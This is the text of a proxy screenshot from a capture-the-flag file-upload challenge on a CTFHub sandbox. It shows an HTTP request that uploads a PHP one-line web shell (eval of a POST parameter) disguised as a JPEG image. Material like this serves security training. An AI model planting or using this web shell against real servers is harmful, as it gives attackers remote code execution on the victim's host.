 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: challenge-42722e53cc6771de.sandbox.ctfhub.com:10800
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-42722e53cc6771de.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywVAvIL8c7IS4Jdmm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-42722e53cc6771de.sandbox.ctfhub.com:10800/?road=/var
/www/html/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarywVAvIL8c7IS4Jdmm
16 Content-Disposition: form-data; name="file"; filename="
Super_Moose.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundarywVAvIL8c7IS4Jdmm
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundarywVAvIL8c7IS4Jdmm--
27
响应
美化 Raw Hex 页面渲染